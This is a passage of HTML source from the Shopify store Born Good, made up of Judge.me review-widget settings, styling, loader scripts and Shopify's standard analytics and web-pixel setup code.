only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.borngood.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"BornGood","widget_version":"2.1","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":false,"reply_name_text":"Born Good"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#00b189}.jdgm-histogram .jdgm-star.jdgm-star{color:#00b189}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#00b189}.jdgm-histogram .jdgm-histogram__bar-content{background:#00b189}.jdgm-histogram .jdgm-histogram__bar:after{background:#00b189}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Born Good'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:hover{background-color:#ffffff}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:hover{color:#00989f}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/shopify_v2/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/eefcd2c1-7160-4d20-ac11-5c60a0db7471/pixelfy-multi-facebook-pixels-144/assets/pcll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27446444084,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27446444084,storefrontBaseUrl: "https://www.borngood.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: 